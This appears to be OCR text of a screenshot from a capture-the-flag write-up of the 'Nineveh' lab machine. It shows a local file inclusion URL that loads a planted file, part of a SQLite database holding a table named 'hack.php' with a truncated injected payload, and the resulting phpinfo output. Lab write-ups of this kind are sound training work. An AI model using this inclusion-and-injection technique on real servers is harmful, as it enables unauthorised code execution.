 nineveh.htb/department/manage.php?notes=/var/tmp/ninevehNotes.php
Home Notes Logout
123RF
123RF
!UNDER
CONSTRUCTION
123RF
123RF
CTION - UNDER CONSTRUCTION - UNDER CONS
SQLite format 3@  -�
��b�tablehack.phphack.phpCREATE TABLE 'hack.php' ('hack.php' TEXT default '
PHP Version 7.0.18-0ubuntu0.16.04.1
php
System Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.
ini, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calenda